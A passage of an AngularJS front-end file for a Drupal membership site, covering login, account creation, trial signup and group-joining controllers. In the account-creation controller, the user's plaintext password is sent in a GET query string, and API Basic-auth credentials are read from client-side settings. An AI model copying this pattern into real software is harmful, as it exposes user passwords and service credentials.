        $scope.session_name = $scope.current_user.session_name;
        $scope.sessionid = $scope.current_user.sessid;
      })
      .finally(function() {
        // Hide status messages after three seconds.
        $timeout(function() {
          $scope.messages = null;
        }, 3000);
      });


    $http.defaults.headers.post['X-CSRF-Token'] = $scope.token;



    $scope.name = 'set a default name';

    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      // Default values for the request.
      var config = {
        params : {
          'name' : $scope.name,
          'email' : $scope.email,
          'subjectList' : $scope.subjectList,
          'url' : $scope.url,
          'comments' : $scope.comments
        },
      };

      // Perform JSONP request.
      var $promise = $http.post('/sites/all/modules/bg_ngtx/endpoints/checkout.ajax.php', config)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              $scope.messages = data.data.message;
              $scope.submitted = false;
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            $scope.progress = data;
            $scope.messages = 'There was a network error. Try again later.';
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createAccountCtrl', ['$scope', '$rootScope', '$http', '$element', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $element, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){
    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    //get user token
    $scope.token = User.getStoredToken();

    //$on callback
    $scope.$on('get_email_complete', function(event, email, mode, group_info, data){
      $scope.show_create_account = true;
      $scope.email = email;
      $scope.mode = mode;

      if ($attrs.mode && $scope.mode !== $attrs.mode && $scope.mode !== 'join_group')
      {
        $scope.mode = $attrs.mode;
      }

      $scope.group = group_info;

      //account info if it exists
      if (data)
      {
        $scope.pass = data.pass;
        $scope.first_name = data.first_name;
        $scope.last_name = data.last_name;
      }

      if ($scope.mode === 'personal_profile')
      {
        var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name};
        var create_response = $scope.createAccount($scope.email, $scope.pass, user_data);
      }

    });

    $scope.submit = function(form){
      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if pw fields don't match show an error
      if ($scope.pass !== $scope.pass2)
      {
        $scope.error_messages = 'Your passwords do not match.';
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      //honeypot
      if (jQuery('[name="email2"]').prop('defaultValue').length > 0) {
        return;
      }

      var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name};
      var create_response = $scope.createAccount($scope.email, $scope.pass, user_data);


    };

    $scope.createAccount = function(email, password, user_data){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      //get user token
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return true;
        })
        .then(function(data, status, headers, config){
          return Account.createAccount($scope.token, email, password, user_data, $window.Drupal.settings.bg_content.destination);
        })
        .then(function(data, status, headers, config){
          if (data.data.account_created === true)
          {
            return User.getToken();
          }else{
            $scope.error_message = 'An error occurred. Please try again.';
          }
        })
        .then(function(data, status, headers, config){
          $scope.token = data.data.token;
          User.setToken(data.data.token);

          User.getCurrentUser(data.data.token);

          //login new user
          return User.login($scope.email, $scope.pass);
        })
        .then(function(data, status, headers, config){
          //update current_user var
          User.setUser(data.data);
          $scope.current_user = User.getUser();

          //update isPremiumUser var
          $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

          $scope.messages = data.data.message;

          //update user token
          return User.getToken();
        })
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;

          if ($scope.mode === 'trial')
          {
            //add trial to cart
            if ($scope.current_domain.id === 'BG')
            {
              return Store.addLineItem($scope.token, 10, 1, 1);
            }else{
              //LU
              return Store.addLineItem($scope.token, 75, 1, 1);
            }
          }else if ($scope.mode === 'inline_form')
          {
            //reload page
            location.reload();
            return true;
          }else if ($scope.mode === 'join_group' || $scope.mode === 'personal_profile' || $scope.mode === 'buy')
          {
            //join group
            Account.addUserToGroup($scope.token, email, $scope.group.group_id);

            var destination = '/';
            if ($scope.modalview)
            {
              destination = window.location.pathname;
            }else if ($window.Drupal.settings.bg_content.destination.length > 0)
            {
              destination = $window.Drupal.settings.bg_content.destination;
            }

            $rootScope.$broadcast('join_group_complete', $scope.group, destination, $scope.mode);
            $scope.show_create_account = false;
            return true;
          }else{

            //show signup success page
            $rootScope.$broadcast('signup_complete', $window.Drupal.settings.bg_content.destination, $scope.mode, $scope.email);
            $scope.show_create_account = false;
            return true;
          }

        })
        .then(function(data, status, headers, config){
          if ($scope.mode === 'trial')
          {

            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination, $scope.mode, $scope.email, $scope.current_user);
          }

          //hide the create account form
          $scope.show_create_account = false;
          return true;
        })
        .then(function(response){
          //alert('avant ok');
          var personObj = {};
          personObj.first_name = user_data.first_name;
          personObj.last_name = user_data.last_name;
          personObj.mail = email;
          personObj.pass = password;
          jQuery.ajax({
            url: $window.Drupal.settings.bg_user_api.user_register_url_js,
            type: 'GET',
            data: personObj,
            headers: {
              authorization: 'Basic '+btoa($window.Drupal.settings.bg_user_api.user+":"+$window.Drupal.settings.bg_user_api.pass),
              contentType: "application/json;"
            },
            dataType: 'json',
            success: function (data){
              // alert("Outlet Created");
            },
            error: function (data){
              // alert("Outlet Creation Failed, please try again.");
            }

          });


        });
      //track promise's progress
      $scope.progress.addPromise($promise);
    };
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createPersonalProfileCtrl', ['$scope', '$rootScope', '$http', 'promiseTracker', '$timeout', '$window', 'User', 'Account', function($scope, $rootScope, $http, promiseTracker, $timeout, $window, User, Account){
    $scope.current_user = User.getUser();

    $scope.$on('group_success_displayed', function(event){
      $scope.create_personal_profile_complete = true;
    });

    //default email for logged in user
    if ($scope.current_user)
    {
      $scope.email = $scope.current_user.user.mail;
      $scope.uid = $scope.current_user.user.uid;
    }

    //get user token
    $scope.token = User.getStoredToken();

    //submit function
    $scope.submit = function(form){
      $scope.disableButton = true;
      //clear error messages
      $scope.error_messages = '';

      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if something is in email field mark form as invalid
      if ($scope.name)
      {
        form.$invalid = true;
      }

      //if pw fields don't match show an error
      if ($scope.pass !== $scope.pass2)
      {
        $scope.error_messages = 'Your passwords do not match.';
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      var email_response = $scope.emailCheck($scope.email);

    };

    //handle authenticated user
    if ($scope.uid > 0 && $scope.email)
    {
      $scope.progress = promiseTracker();
      $scope.current_user = User.getUser();

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          //return  User.getCurrentUser(response.data.token);
          return Account.getAccount(response.data.token, $scope.email);
        })
        .then(function(response){
          var email_exists = response.data.account_exists;
          var group_info = response.data.group;

          //prompt to join group if possible
          if (group_info.group_id && !$scope.bypass_join_group)
          {
            $scope.create_personal_profile_complete = true;
            $rootScope.$broadcast('can_join_group', {email: $scope.email, group: group_info, mode: $scope.mode, account_exists: email_exists});
            return false;
          }
        });
    }

    $scope.emailCheck = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      $scope.disableButton = true;

      var $promise = Account.getAccount($scope.token, email)
        .then(function(data, status, headers, config){
          var email_exists = data.data.account_exists;
          var group_info = data.data.group;

          if (!email_exists)
          {
            $scope.get_email_complete = true;
            //trigger join group directive
            if (group_info.group_id)
            {
              var user_data = {'first_name': $scope.first_name, 'last_name': $scope.last_name, 'pass': $scope.pass};

              $rootScope.$broadcast('get_email_complete', $scope.email, 'personal_profile', group_info, user_data);
              //$scope.create_personal_profile_complete = true;
            }else{
              //this is a new email address;
              $scope.error_messages = 'This email is not valid to join a group.';
            }
          }else{
            $scope.create_personal_profile_complete = true;
            $rootScope.$broadcast('email_exists', email, 'personal_profile');
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('createTrialCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, User, Account, Store){
    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    $scope.createTrial = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();
      $scope.current_user = User.getUser();

      //update isPremiumUser var
      $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          //return  User.getCurrentUser(response.data.token);
          return Account.getAccount(response.data.token, email);
        })
        .then(function(response){
          var email_exists = response.data.account_exists;
          var group_info = response.data.group;

          //prompt to join group if possible
          if (group_info.group_id && !$scope.bypass_join_group)
          {
            $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode, account_exists: email_exists});
            return false;
          }

          //check if user has already taken a trial
          if (($scope.current_domain.id === 'BG' && $window.Drupal.settings.bg_content.trial_taken === 1) || ($scope.current_domain.id === 'LU' && $window.Drupal.settings.bg_content.trial_taken_lu === 1))
          {
            $rootScope.$broadcast('trial_taken', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;
            return false;
          }

          //add trial to cart
          if ($scope.current_domain.id === 'BG')
          {
            return Store.addLineItem($scope.token, 10, 1, 1, email);
          }else{
            //LU
            return Store.addLineItem($scope.token, 75, 1, 1, email);
          }
        })
        .then(function(data, status, headers, config){
          if (data)
          {
            //trigger trial signup complete rule
            if ($scope.current_domain.id === 'BG')
            {
              Account.triggerRule($scope.token, 'rules_trial_signup_complete', {'email_param': $scope.email});
            }else{
              Account.triggerRule($scope.token, 'rules_trial_signup_complete_lu', {'email_param': $scope.email});
            }

            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination);
            //hide the create account form
            $scope.show_create_trial = false;
            return true;
          }
          return true;
        });
      //track promise's progress
      $scope.progress.addPromise($promise);
    };

    $scope.$on('create_trial', function(event, email, mode, bypass_join_group){
      $scope.bypass_join_group = bypass_join_group;
      $scope.mode = mode;
      $timeout($scope.createTrial(email), 1000);
    });

    if (parseInt($window.Drupal.settings.bg_content.uid) === 0)
    {
      return false;
    }

    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      //hack to make sure current user is defined
      location.reload();
    }

    //default email for logged in user
    $scope.email = $scope.current_user.user.mail;
    $scope.uid = $scope.current_user.user.uid;

    var create_response = $scope.createTrial($scope.email);
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('getEmailCtrl', ['$scope', '$rootScope', '$controller', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', function($scope, $rootScope, $controller, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account){
    $scope.current_user = User.getUser();

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    //default email for logged in user
    if ($scope.current_user && $window.Drupal.settings.bg_content.uid > 0)
    {
      $scope.email = $scope.current_user.user.mail;
      $scope.uid = $scope.current_user.user.uid;
    }

    //get user token
    $scope.token = User.getStoredToken();

    //submit function
    $scope.submit = function(form){
      //clear error messages
      $scope.error_messages = '';

      //Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      // Trigger validation flag.
      $scope.submitted = true;

      //if something is in email field mark form as invalid
      if ($scope.name)
      {
        form.$invalid = true;
      }

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      var email_response = $scope.emailCheck($scope.email);

    };

    $scope.emailCheck = function(email){
      //return vals: exists (true/false); data (object containing additional info
      $scope.progress = promiseTracker();

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

      //if redirect directive parameter exists then redirect and pass email parameter
      if ($scope.redirect)
      {
        var redirect = $scope.redirect + '?email=' + $scope.email;
        window.location = redirect;
        return true;
      }

      var $promise = Account.getAccount($scope.token, email)
        .then(function(data, status, headers, config){
          var email_exists = data.data.account_exists;
          var group_info = data.data.group;

          if (!email_exists)
          {
            if ($scope.mode === 'buy' && $window.Drupal.settings.bg_content.buy)
            {
              $scope.show_progress_bar = true;
              $scope.get_email_complete = true;
              //trigger join group directive
              if (group_info.group_id)
              {
                $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode});
              }else{
                $rootScope.$broadcast('buy_product', {buy: $window.Drupal.settings.bg_content.buy, mail: email, coupon: $window.Drupal.settings.bg_content.coupon});
              }
            }else{
              $scope.get_email_complete = true;
              //trigger join group directive
              if (group_info.group_id)
              {
                $rootScope.$broadcast('can_join_group', {email: email, group: group_info, mode: $scope.mode});
              }else{
                //this is a new email address;
                $rootScope.$broadcast('get_email_complete', email, $scope.mode);
              }
            }
          }else{
            $scope.get_email_complete = true;
            $rootScope.$broadcast('email_exists', email, $scope.mode);
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('groupSuccessCtrl', ['$scope', '$rootScope', '$window', 'User', 'Account', function($scope, $rootScope, $window, User, Account){

    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('join_group_complete', function(event, data){
      $scope.group = data.group;
      $scope.show_group_success = true;
      $scope.email = data.email;

      //hide create profile form
      $rootScope.$broadcast('group_success_displayed');

      if (data.destination && data.destination.length >= 1)
      {
        $scope.destination = data.destination;
      }else{
        $scope.destination = '/';
      }

    });

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('joinGroupCtrl', ['$scope', '$rootScope', '$attrs', '$window', 'User', 'Account', 'promiseTracker', function($scope, $rootScope, $attrs, $window, User, Account, promiseTracker){
    $scope.debug = false;
    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

    //current domain
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;

    $scope.uid = $window.Drupal.settings.bg_content.uid;

    if ($window.Drupal.settings.bg_content.destination.length > 0)
    {
      $scope.destination = $window.Drupal.settings.bg_content.destination;
    }

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('can_join_group', function(event, data){
      $scope.group = data.group;
      $scope.can_join_group = true;
      $scope.email = data.email;
      $scope.mode = data.mode;

      if ($scope.debug)
      {
        console.log('can join group:');
        console.log(data.group);
      }

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }
      $scope.account_exists = data.account_exists;

      if ($scope.debug)
      {
        console.log('on can_join_group -> mode: ' + $scope.mode);
      }

      //automatically attempt to join if logged in
      if ($scope.uid > 0 && !$rootScope.joinedGroup)
      {
        $scope.joinGroup(true);
        $rootScope.joinedGroup = true;
      }

    });

    $scope.joinGroup = function(proceedToJoin){
      if ($scope.debug)
      {
        console.log('in joinGroup function. proceedToJoin: ' + proceedToJoin);
      }

      //hide join group directive
      $scope.hide_join_group = true;
      if (!proceedToJoin)
      {
        if ($scope.mode === 'trial' && $window.Drupal.settings.bg_content.uid > 0)
        {
          //continue with creating trial
          $rootScope.$broadcast('create_trial', $scope.email, $scope.mode, true);
        }else{
          //continue to default create account form
          $rootScope.$broadcast('get_email_complete', $scope.email, $scope.mode);
        }
      }else{
        if ($scope.account_exists)
        {
          //return vals: exists (true/false); data (object containing additional info
          $scope.progress = promiseTracker();

          //get user token
          var $promise = User.getToken()
            .then(function(response){
              $scope.token = response.data.token;
              User.setToken(response.data.token);
              return true;
            })
            .then(function(data, status, headers, config){
              Account.addUserToGroup($scope.token, $scope.email, $scope.group.group_id);
              return true;
            });

          var destination = '/';
          if ($scope.mode === 'buy')
          {
            destination = window.location.pathname;
          }else if ($window.Drupal.settings.bg_content.destination.length > 0)
          {
            destination = $window.Drupal.settings.bg_content.destination;
          }

          $rootScope.$broadcast('join_group_complete', $scope.group, destination, $scope.mode);
        }else{
          if ($scope.debug)
          {
            console.log('continue to create account form in join_group mode');
          }

          //continue to create account form but in 'join_group' mode
          $rootScope.$broadcast('get_email_complete', $scope.email, 'join_group', $scope.group);
        }
      }
    };
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('loginCtrl', ['$scope', '$rootScope', '$localStorage', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', function($scope, $rootScope, $localStorage, $http, $q, $log, promiseTracker, $timeout, $window, User){

    $scope.debug = false;

    //get user token
    $scope.token = User.getStoredToken();

    $scope.$on('email_exists', function(event, email){
      $scope.show_login_password_only = true;
      $scope.email = email;
    });

    $scope.show_request_password_form = false;

    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();

    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise2 = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    //if $scope.current_user != uid in Drupal settings then reset localStorage
    if (!$scope.current_user || ($scope.current_user && $scope.current_user.user.uid !== $window.Drupal.settings.bg_content.uid))
    {
      User.setUser( false );

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          User.setUser(response.data);
          $scope.current_user = User.getUser();
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
    }

    //need to add permission to get from current_user
    $rootScope.isPremiumUser = false;

    var deferred = $q.defer();

    $scope.slideIn = function(){
      $scope.slider = 'animated slideInRight';
    };

    $scope.slideOut = function(){
      $scope.slider = 'animated slideOutRight';
    };

    //default to false;
    $scope.showNgTx = false;

    $scope.slideToggle = function(){
      if ($scope.showNgTx)
      {
        $scope.slideOut();
        $timeout(function() {
          $scope.showNgTx = !$scope.showNgTx;
        }, 2000);
      }else{
        $scope.showNgTx = !$scope.showNgTx;
        $scope.slideIn();
      }
    };

    //on submit
    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;

      // Perform JSONP request.
      $promise = User.login($scope.email, $scope.pass)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              //update current_user var
              User.setUser(data.data);
              $scope.current_user = User.getUser();

              //update isPremiumUser var
              $scope.isPremiumUser = $scope.current_user.user.isPremiumUser;

              $scope.messages = data.data.message;
              $scope.submitted = false;
              //close tray
              //$scope.$root.slideToggle();

              //reload page
              location.reload();
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            //login error
            $scope.progress = data;
            $scope.error_messages = data.data.toString();
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('loginPasswordOnlyCtrl', ['$scope', '$rootScope', '$localStorage', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $localStorage, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){

    $scope.debug = false;

    function resetLocalStorage(){
      if ($scope.debug)
      {
        console.log('resetLocalStorage');
      }

      User.setUser( false );

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          User.setToken(response.data.token);
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          User.setUser(response.data);
          $scope.current_user = User.getUser();
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
      return true;

    }


    //get user token
    $scope.token = User.getStoredToken();

    //get destination
    $scope.destination = $window.Drupal.settings.bg_content.destination;
    if (!$scope.destination)
    {
      $scope.destination = '/';
    }

    $scope.$on('email_exists', function(event, email, mode){
      $scope.show_login_password_only = true;
      $scope.email = email;
      $scope.mode = mode;

      //override with specified mode if available
      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

    });


    // Inititate the promise tracker to track form submissions.
    $scope.progress = promiseTracker();

    $scope.current_user = User.getUser();

    //if $scope.current_user != uid in Drupal settings then reset localStorage
    $timeout(function(){
      if (!$scope.current_user || ($scope.current_user && $scope.current_user.user.uid !== $window.Drupal.settings.bg_content.uid && $scope.loggedin))
      {
        resetLocalStorage();
      }
    }, 300);

    //need to add permission to get from current_user
    $rootScope.isPremiumUser = false;

    var deferred = $q.defer();

    //on submit
    $scope.submit = function(form) {
      // Trigger validation flag.
      $scope.submitted = true;
      $scope.loggedin = false;

      // If form is invalid, return and let AngularJS show validation errors.
      if (form.$invalid) {
        return;
      }

      if ($attrs.mode)
      {
        $scope.mode = $attrs.mode;
      }

      //get Drupal token and session info
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;
        })
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      $http.defaults.headers.common['X-CSRF-Token'] = $scope.token;
      if ($scope.debug)
      {
        console.log('attempting login');
      }

      // Perform JSONP request.
      $promise = User.login($scope.email, $scope.pass)
        .then(function(data, status, headers, config) {
          if ($scope.debug)
          {
            console.log('login attempted ' + data.status);
          }

          if (data.status === 200) {
            $scope.loggedin = true;

            $scope.messages = data.data.message;
            $scope.submitted = false;

            //update current_user var
            return User.setUser(data.data);
          }
        })
        .then(function(data){
          $scope.current_user = User.getUser();
          //update isPremiumUser var
          if ($window.Drupal.settings.bg_content.current_domain.id === 'LU' && (Object.values($scope.current_user.user.roles).includes('lu_premium') || Object.values($scope.current_user.user.roles).includes('lu_premium_og')))
          {
            $scope.isPremiumUser = true;
          }

          if ($window.Drupal.settings.bg_content.current_domain.id === 'BG' && (Object.values($scope.current_user.user.roles).includes('bg_premium') || Object.values($scope.current_user.user.roles).includes('bg_premium_og')))
          {
            $scope.isPremiumUser = true;
          }

          return User.getToken();
        })
        .then(function(response){
          $scope.token = response.data.token;

          if ($scope.debug)
          {
            console.log('token retrieved: ' + $scope.token);
          }

          return User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
          $scope.session_name = $scope.current_user.session_name;
          $scope.sessionid = $scope.current_user.sessid;

          if ($scope.debug)
          {
            console.log('processing mode: ' + $scope.mode);
          }

          //buy product
          if ($scope.mode === 'buy')
          {
            $timeout(function(){
              //make sure loading bar stays active
              $scope.status_bar_keep_active = 1;
              $rootScope.$broadcast('buy_product', {buy: $window.Drupal.settings.bg_content.buy, mail: $scope.current_user.user.mail, coupon: $window.Drupal.settings.bg_content.coupon});
            }, 500);
            return false;
          }

          //mode inline_form: hide login_pw_only form and display specified div containing form
          if ($scope.mode === 'inline_form')
          {
            window.location = window.location.href;
            return false;
          }


          //free insulation report
          if ($scope.mode === 'free_insulation_report' || $scope.mode === 'free_reports')
          {
            $scope.show_login_password_only = false;
            $rootScope.$broadcast('show_free_report_existing_user', $scope.destination, $scope.mode);
            return false;
          }else if ($scope.isPremiumUser === true && $scope.mode !== 'buy')//redirect user if premium
          {
            //redirect to destination
            window.location = $scope.destination;
            return false;
          }

          //if signup mode; redirect user back to article
          if ($scope.mode === 'signup' || $scope.mode === 'personal_profile')
          {
            window.location = $scope.destination;
            return false;
          }

          //check if user has already taken a trial
          if ((($scope.current_user.user.field_trial_taken && $scope.current_user.user.field_trial_taken.und[0].value === '1' && $window.Drupal.settings.bg_content.current_domain.id === 'BG') || ($scope.current_user.user.field_trial_taken_lu && $scope.current_user.user.field_trial_taken_lu.und[0].value === '1' && $window.Drupal.settings.bg_content.current_domain.id === 'LU')) && $scope.mode !== 'buy')
          {
            $rootScope.$broadcast('trial_taken', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;
            return true;
          }

          //if all other checks failed, allow user to signup for trial
          //update user token
          return User.getToken();


        })
        .then(function(data, status, headers, config) {
          if (data.status === 200)
          {
            //login error
            $scope.progress = data;
            if (data.status === 200)
            {
              return true;
            }else{
              if (data.data.toString().indexOf('[object') === -1)
              {
                $scope.error_messages = data.data.toString();
                return false;
              }
            }
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            return User.getToken();
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            //update current user
            $scope.token = response.data.token;
            return User.getCurrentUser(response.data.token);
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            //create trial order
            $scope.current_user = response.data;
            $scope.session_name = $scope.current_user.session_name;
            $scope.sessionid = $scope.current_user.sessid;

            if ($scope.debug)
            {
              console.log('login_password_only adding trial to cart');
            }

            //add trial to cart
            if ($window.Drupal.settings.bg_content.current_domain.id === 'LU')
            {
              return Store.addLineItem($scope.token, 75, 1, 1);
            }else{
              return Store.addLineItem($scope.token, 10, 1, 1);
            }
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if (data)
          {
            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;

            return true;
          }else{
            return false;
          }
        })
        .catch(function(error){
          $scope.error_messages = error.data;
        })
        .finally(function() {
          if ($scope.debug)
          {
            console.log('finally condition');
          }

          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        }),
        function (error){//error
          alert('error');
          console.log(error);
        };

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

    $scope.sendResetPasswordEmail = function(){
      console.log($scope.email);

      var $promise = User.requestPasswordReset($scope.email)
        .then(function(data, status, headers, config) {
          $scope.show_password_request_success = true;
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('membershipPricingBlocksCtrl', ['$scope', '$window', function($scope, $window){
    //slider on membership page
    jQuery('.yearly').hide();
    jQuery('.individual_term').click(function(){
      var isChecked = jQuery(this).is(':checked');

      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }

      //apply action to all instances
      jQuery('.individual_term').each(function(i){
        if (jQuery(this).is(':checked') !== isChecked)
        {
          jQuery(this).trigger('click');
        }
      });

      //fade effect on some elements
      jQuery('.' + hide).each(function(){
        if (!jQuery(this).hasClass('nofade'))
        {
          jQuery(this).fadeOut('fast', function(){
            jQuery('.' + show).each(function(){
              if (!jQuery(this).hasClass('nofade'))
              {
                jQuery(this).fadeIn('fast');
              }
            });
          });
        }
      });

      //now handle elements with nofade class
      jQuery('.' + hide).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).hide();
        }
      });

      jQuery('.' + show).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).show();
        }
      });
    });
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('membershipPricingBlocksIndividualCtrl', ['$scope', '$window', function($scope, $window){
    //slider on membership page
    jQuery('.yearly').hide();
    jQuery('.individual_term').click(function(){
      var isChecked = jQuery(this).is(':checked');

      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
